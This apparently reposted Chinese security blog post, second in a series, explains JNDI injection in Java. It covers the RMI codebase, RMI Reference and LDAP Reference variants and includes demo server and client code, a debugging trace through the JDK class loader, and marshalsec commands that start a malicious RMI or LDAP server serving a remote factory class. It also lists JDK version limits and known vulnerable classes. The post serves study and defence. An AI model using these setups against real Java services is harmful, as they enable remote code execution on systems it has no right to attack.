攻击Java中的JNDI、RMI、LDAP(二)
上文我简述了JNDI,本文我将演示如何攻击JNDI。
JNDI注入
这个东西是BlackHat 2016(USA)的一个议题 “A Journey From JNDI LDAP Manipulation To RCE” 提出的。他的攻击步骤可以概括为以下几步:
- 服务端实例化JNDI InitialContext请求attacker的恶意RMIServer
- InitialContext初始化期间lookup rmi://attacker/Obj
- 恶意RMIServer返回JNDI Reference
- 服务端接收到JNDI Reference之后会从恶意RMIServer获取工厂类
- 恶意RMIServer返回的工厂类中带有static块的Java代码,造成任意代码执行
攻击JNDI
作者水平有限,本文仅讲述以下几种攻击JNDI的方法。
- JNDI 配合 RMI Remote Object(codebase)
- JNDI Reference 配合 RMI
- JNDI Reference 配合 LDAP
RMI Remote Object
在早期Java是可以运行在浏览器中的,也就是Applet。使用Applet通常需要指定一个codebase参数,比如:
<applet code="HelloWorld.class" codebase="Applets" width="800" height="600"></applet>
codebase是一个类地址,它告诉Java应该从哪里寻找class,就像classpath一样,但与classpath不一样的是codebase如果从本地加载不到,就会从远程地址中加载。如果codebase地址可控,在RMI中,codebase是和序列化数据一起传输的,所以会造成RCE。
但是codebase需要满足两个条件:
java.rmi.server.useCodebaseOnly=false
官方将 java.rmi.server.useCodebaseOnly 的默认值由 false 改为了 true 。 java.rmi.server.useCodebaseOnly 配置为 true 的情况下,Java虚拟机将只信任预先配置好的 codebase ,不再支持从RMI请求中获取。所以这个东西特别鸡肋。
在大多数情况下,你可以在命令行上通过属性 java.rmi.server.codebase 来设置Codebase。
例如,如果所需的类文件在Webserver的根目录下,那么设置Codebase的命令行参数如下(如果你把类文件打包成了jar,那么设置Codebase时需要指定这个jar文件)
-Djava.rmi.server.codebase=http://url:8080/
当接收程序试图从该URL的Webserver上下载类文件时,它会把类的包名转化成目录,在Codebase 的对应目录下查询类文件,如果你传递的是类文件 com.project.test ,那么接受方就会到下面的URL去下载类文件:
http://url:8080/com/project/test.class
JNDI Reference配合RMI
看一下演示代码,同样本文仍然使用的是 Longofo 师傅的代码。
package com.longofo.jndi;
import com.sun.jndi.rmi.registry.ReferenceWrapper;
import javax.naming.NamingException;
import javax.naming.Reference;
import java.rmi.AlreadyBoundException;
import java.rmi.RemoteException;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
public class RMIServer1 {
public static void main(String[] args) throws RemoteException, NamingException, AlreadyBoundException {
// 创建Registry
Registry registry = LocateRegistry.createRegistry(9999);
System.out.println("java RMI registry created. port on 9999...");
Reference refObj = new Reference("ExportObject", "com.longofo.remoteclass.ExportObject", "http://127.0.0.1:8000/");
ReferenceWrapper refObjWrapper = new ReferenceWrapper(refObj);
registry.bind("refObj", refObjWrapper);
}
}
package com.longofo.jndi;
import javax.naming.Context;
import javax.naming.InitialContext;
import javax.naming.NamingException;
import javax.naming.directory.DirContext;
import javax.naming.directory.InitialDirContext;
import java.rmi.NotBoundException;
import java.rmi.RemoteException;
public class RMIClient1 {
public static void main(String[] args) throws RemoteException, NotBoundException, NamingException {
// Properties env = new Properties();
// env.put(Context.INITIAL_CONTEXT_FACTORY,
// "com.sun.jndi.rmi.registry.RegistryContextFactory");
// env.put(Context.PROVIDER_URL,
// "rmi://localhost:9999");
System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
// 下面这行是我自己加的 8u221需要 原因看下文
System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase", "true");
Context ctx = new InitialContext();
DirContext dirc = new InitialDirContext();
ctx.lookup("rmi://localhost:9999/refObj");
}
}
在RMIClient1.java中,我把 com.sun.jndi.ldap.object.trustURLCodebase 设置为true,没加上之前一直不成功,一步一步跟一下才解决问题,看下我的分析步骤:
跟进lookup,然后在 javax/naming/spi/NamingManager.java:146 会尝试从本地加载类

如不在classpath中会尝试从codebase加载

跟进loadClass
public Class<?> loadClass(String className, String codebase)
throws ClassNotFoundException, MalformedURLException {
if ("true".equalsIgnoreCase(trustURLCodebase)) {
ClassLoader parent = getContextClassLoader();
ClassLoader cl =
URLClassLoader.newInstance(getUrlArray(codebase), parent);
return loadClass(className, cl);
} else {
return null;
}
}
发现依据 trustURLCodebase 的值来判断是否加载,在类的属性中发现 trustURLCodebase 取决于 com.sun.jndi.ldap.object.trustURLCodebase 的值。堆栈
loadClass:101, VersionHelper12 (com.sun.naming.internal) getObjectFactoryFromReference:158, NamingManager (javax.naming.spi) getObjectInstance:319, NamingManager (javax.naming.spi) decodeObject:499, RegistryContext (com.sun.jndi.rmi.registry) lookup:138, RegistryContext (com.sun.jndi.rmi.registry) lookup:205, GenericURLContext (com.sun.jndi.toolkit.url) lookup:417, InitialContext (javax.naming) main:24, RMIClient1 (com.longofo.jndi)
private static final String TRUST_URL_CODEBASE_PROPERTY = "com.sun.jndi.ldap.object.trustURLCodebase";
private static final String trustURLCodebase =
AccessController.doPrivileged(
new PrivilegedAction<String>() {
public String run() {
try {
return System.getProperty(TRUST_URL_CODEBASE_PROPERTY,
"false");
} catch (SecurityException e) {
return "false";
}
}
}
);
最后的效果就是这样

在实战用我更倾向于使用marshalsec来起RMI恶意服务,RMI服务端口号默认为1099
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer http://ip:80/#ExportObject 1099
你仍然需要自己启动web服务
JNDI Reference配合LDAP
在上文中说过,JNDI一般配合RMI、LDAP等协议进行使用,所以上文中有RMI,自然就有LDAP。使用LDAP与上文中的RMI大同小异。所以我直接使用marshalsec启动LDAP服务,LDAP服务默认端口号为1389。
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://ip:80/#ExportObject 1389
JNDI注入的JDK版本限制
由于JNDI注入动态加载的原理是使用Reference引用Object Factory类,其内部在上文中也分析到了使用的是URLClassLoader,所以不受 java.rmi.server.useCodebaseOnly=false 属性的限制。
但是不可避免的受到 com.sun.jndi.rmi.object.trustURLCodebase 、 com.sun.jndi.cosnaming.object.trustURLCodebase 的限制。
java.rmi.server.useCodebaseOnly com.sun.jndi.rmi.object.trustURLCodebase com.sun.jndi.ldap.object.trustURLCodebase
一张图来展示JNDI注入的利用方式与JDK版本的关系:

图引用于 https://xz.aliyun.com/t/6633
小声逼逼:java每个版本的属性多多少少都有点不一样,对于搞安全的来讲实在是太累了:<
已知的JNDI注入
对于JNDI注入,需要注意:
- 仅由InitialContext或其子类初始化的Context对象(InitialDirContext或InitialLdapContext)容易受到JNDI注入攻击
- InitialContext可以通过JNDI动态协议转换覆盖
- InitialContext.rename()和InitialContext.lookupLink()最终也调用了lookup()
还有一些包装类也调用了lookup(),比如:Spring的JndiTemplate。
- JtaTransactionManager found by zerothinking
- com.sun.rowset.JdbcRowSetImpl found by matthias_kaiser
- javax.management.remote.rmi.RMIConnector.connect() found by pwntester
- org.hibernate.jmx.StatisticsService.setSessionFactoryJNDIName() found by pwntester
这些带佬是真的强…
小结
本文简述了如何攻击JNDI,以及一些限制条件,并且列举了一些已知的JNDI注入,解释了上文中留下来的坑。下文将讲述RMI。
参考链接
- https://paper.seebug.org/1091/
- Java安全漫谈 - 05.RMI篇(2)
- https://kingx.me/Restrictions-and-Bypass-of-JNDI-Manipulations-RCE.html
- https://xz.aliyun.com/t/6633
- https://javasec.org/javase/JNDI/
文笔垃圾,措辞轻浮,内容浅显,操作生疏。不足之处欢迎大师傅们指点和纠正,感激不尽。
- 本文标签: ldap CSS REST Security bug ssl https IDE 实例 下载 id web ip 数据 HTML http 服务端 java db UI App src IO spring remote 配置 CTO client ORM rmi 端口 安全 Apple provider Service JDBC 目录 classpath apr 代码 final Action equals 协议 cat NSA 参数 Property session
- 版权声明: 本文为互联网转载文章,出处已在文章中说明(部分除外)。如果侵权,请联系本站长删除,谢谢。
- 本文海报: 生成海报一 生成海报二











![[HBLOG]公众号](https://www.liuhaihua.cn/img/qrcode_gzh.jpg)

